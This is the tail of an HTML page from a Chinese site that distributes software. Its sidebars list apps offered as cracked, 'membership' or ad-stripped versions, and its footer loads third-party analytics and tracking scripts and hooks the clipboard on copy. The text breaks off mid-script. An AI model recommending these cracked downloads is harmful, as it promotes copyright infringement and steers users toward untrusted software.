	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=206">酷我音乐v10.0.9.5会员版 免费下载音乐</a><br><a href="https://www.ny520.vip/?post=1710">谷歌地球v9.134.0清爽版</a><br><a href="https://www.ny520.vip/?post=2699">易看ProApp(安卓影视软件)23.06.15去广告</a><br><a href="https://www.ny520.vip/?post=1791">太空影视v2.5.3完美破解至尊版 看你想看</a><br><a href="https://www.ny520.vip/?post=3610">亲漫v1.0.72去广告版『免费阅读/无需付费』</a><br><a href="https://www.ny520.vip/?post=1443">盒子影院v4.38安卓版 手机追剧软件</a><br><a href="https://www.ny520.vip/?post=4404">Duplicate Cleaner Pro v5.20.1</a><br><a href="https://www.ny520.vip/?post=3969">一木记账 v5.4.4 纯净优化版</a><br><a href="https://www.ny520.vip/?post=3982">安卓神奇脑波v6.7.1去广告高级版</a><br><a href="https://www.ny520.vip/?post=2516">安卓王者战力查询助手V3.0.0</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

				<div class="article-end">
					<div class="tag">
						<p>标签：</p> <a>暂无标签</a>					</div>
				</div>
				<div class="mzsm">
					<p><strong>免责声明：</strong></p>
					<p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
				</div>

				<div class="c-title">
					同类推荐
				</div>

				<ul class="tltj layui-clear">
					<li><a class='layui-clear' href = "https://www.ny520.vip/?post=9075" title="海豹下载器seal v1.13.0音视频下载工具"><div class='img'><img class='lazy' data-original="../content/uploadfile/202409//308cc25d60ef53be0e6c95ac63ac5e16.png" alt="海豹下载器seal v1.13.0音视频下载工具"></div><div class='infos'><h3>海豹下载器seal v1.13.0音视频下载工具</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=12799" title="3D动画建模渲染Blender v5.0.1中文版"><div class='img'><img class='lazy' data-original="../content/uploadfile/202512//0e111e24d6487185d4347d4bf51c9124.jpg" alt="3D动画建模渲染Blender v5.0.1中文版"></div><div class='infos'><h3>3D动画建模渲染Blender v5.0.1中文版</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=11459" title="《最后生还者2：重制版》中文版"><div class='img'><img class='lazy' data-original="../content/uploadfile/202507//57568377093dee99eeb732d554ca90bc.jpg" alt="《最后生还者2：重制版》中文版"></div><div class='infos'><h3>《最后生还者2：重制版》中文版</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=2875" title="安卓黑猫小说v3.1.9去广告绿化版"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/b8aca8db93660a996484b8dbe2b8a1a4.png" alt="安卓黑猫小说v3.1.9去广告绿化版"></div><div class='infos'><h3>安卓黑猫小说v3.1.9去广告绿化版</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=9523" title="安卓高德地图v13.12.0.8888精简版"><div class='img'><img class='lazy' data-original="../content/uploadfile/202411//4d2c54b1ee06d003841ba5057dde7381.jpg" alt="安卓高德地图v13.12.0.8888精简版"></div><div class='infos'><h3>安卓高德地图v13.12.0.8888精简版</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=11231" title="Sofeh Music Studio v9.4.0汉化版"><div class='img'><img class='lazy' data-original="../content/uploadfile/202506//08b94a1d0615efbf36a4414b8ee0d913.png" alt="Sofeh Music Studio v9.4.0汉化版"></div><div class='infos'><h3>Sofeh Music Studio v9.4.0汉化版</h3><i>查看</i></div></a></li>				</ul>

				<div class="article-pl" id="article-pl">
					<div class="c-title">
						评论列表
					</div>
					<div class="panel ribbon-comment">
												<ol class="comment-list">
							        <div id="pagenavi">
            </div>
						</ol>
					</div>
				</div>

			</div>
		</div>
		<div class="right">

                            <div class="list-right nav">
                    <section class="_135editor" data-tools="135编辑器" data-id="102361">
                        <section style="background:#fff;margin:10px auto;">
                            <section style="margin:0px auto;text-align:center;">
                                <section style="display:inline-block;">
                                    <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                        <section style="display:flex;justify-content:center;align-items:center;">
                                            <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                                <img class="assistant"
                                                     style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                     src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                                     data-ratio="0.68"
                                                     data-w="252"
                                                     data-width="100%"
                                                     draggable="false">
                                            </section>
                                            <section class="135brush" data-brushtype="text"
                                                     style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                                <strong>关注我们</strong></section>
                                            <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                                <img class="assistant"
                                                     style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                     src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                                     data-ratio="0.68"
                                                     data-w="252"
                                                     data-width="100%"
                                                     draggable="false">
                                            </section>
                                        </section>
                                    </section>
                                </section>
                            </section>
                            <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                                <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                                    <section style="box-sizing:border-box;width:130px;"><img
                                                style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                                data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                                    <section style="display:inline-block;">
                                        <section style="display:flex;justify-content:flex-start;align-items:center;">
                                            <section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                                </section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                                </section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                                    关注获取更多精彩资讯
                                                </section>
                                            </section>
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </div>
            
							<div class="list-right nav">
					<div class="c-title">
						栏目分类
					</div>
					<ul>
                        <ol><a href="https://www.ny520.vip/?sort=1" class="target"  title="全部">软件仓库</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=2" class="target">电脑工具</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=3" class="target">手机软件</a></ol>					</ul>
				</div>
						<div class="article-right">
				<div class="c-title">
					热门文章
				</div>
				<ul class="list">
					        <li><a href="https://www.ny520.vip/?post=13396" target="_blank"><i>1</i> 视频下载器v5.2.3会员版/国际视频一键获取 </a></li>
        <li><a href="https://www.ny520.vip/?post=13397" target="_blank"><i>2</i> 建行年终奖领10~180亓立减金 </a></li>
        <li><a href="https://www.ny520.vip/?post=13394" target="_blank"><i>3</i> WindowsServer 2022 官方版 26年1月 </a></li>
        <li><a href="https://www.ny520.vip/?post=13439" target="_blank"><i>4</i> 安卓AIDA64 v2.17高级版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13445" target="_blank"><i>5</i> 安卓大吉TV电视版下载2026最新v1.5.20清爽版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13424" target="_blank"><i>6</i> 小修Win11 LTSC 26200.7627精简版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13405" target="_blank"><i>7</i> 朋友圈广告年度评选抽66元红包 </a></li>
        <li><a href="https://www.ny520.vip/?post=13393" target="_blank"><i>8</i> Windows 11 25H2 官方版26年1月 </a></li>
        <li><a href="https://www.ny520.vip/?post=13429" target="_blank"><i>9</i> 安卓死了么Keep Alive v1.3.3 </a></li>
        <li><a href="https://www.ny520.vip/?post=13407" target="_blank"><i>10</i> 支付宝领多张滴滴高德打车券 </a></li>
				</ul>
			</div>
			<div class="article-right">
				<div class="c-title">
					随机推荐
				</div>
				<ul class="list">
					          <li><a href="https://www.ny520.vip/?post=3544" target="_blank"><i>1</i> powershell版的按键精灵 </a></li>
          <li><a href="https://www.ny520.vip/?post=2538" target="_blank"><i>2</i> 【苹果】天天视频v1.2.0精简版 </a></li>
          <li><a href="https://www.ny520.vip/?post=4830" target="_blank"><i>3</i> 邮生活每天亚运竞猜抽实物包邮 </a></li>
          <li><a href="https://www.ny520.vip/?post=13041" target="_blank"><i>4</i> IP地址修改器v5.0.8.0单文件版 </a></li>
          <li><a href="https://www.ny520.vip/?post=2461" target="_blank"><i>5</i> 邮生活观看直播抽免费实物 </a></li>
          <li><a href="https://www.ny520.vip/?post=11141" target="_blank"><i>6</i> 猫眼浏览器v4.7.2便携版 </a></li>
          <li><a href="https://www.ny520.vip/?post=10292" target="_blank"><i>7</i> 安卓MXPlayer v1.86.2绿化版 </a></li>
          <li><a href="https://www.ny520.vip/?post=10504" target="_blank"><i>8</i> 《单板滑雪传奇》v1.0.0中文版 </a></li>
          <li><a href="https://www.ny520.vip/?post=81" target="_blank"><i>9</i> 粉嫩小女生只想安静的享受时光清纯美女图片 </a></li>
          <li><a href="https://www.ny520.vip/?post=9979" target="_blank"><i>10</i> Office Installer安装工具v1.22中文版 </a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/03885fdcef5cda56dd6247f8f8defc70.jpg)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">休闲小游戏 急速冲击(小球不减反增)</span>
				</div>
			</div>
			<div class="yp-des">
					急速冲击一款有趣解压的休闲小游戏。科幻的游戏背景，动感的游戏音乐，用你手中的钢球砸中途中所有阻碍你前进的尖锥，预判击出，快来试试吧。(小球不减反增)...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=5696">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
